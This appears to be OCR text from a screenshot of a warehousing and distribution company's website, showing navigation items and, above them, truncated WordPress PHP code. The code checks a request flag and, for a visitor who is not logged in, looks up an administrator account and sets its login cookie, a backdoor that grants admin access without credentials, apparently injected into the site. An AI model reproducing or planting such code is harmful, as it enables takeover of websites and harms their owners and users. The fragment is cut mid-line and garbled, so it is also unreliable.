
al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'administ
']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redire
Home
Company
Services
Warehousing & Distribution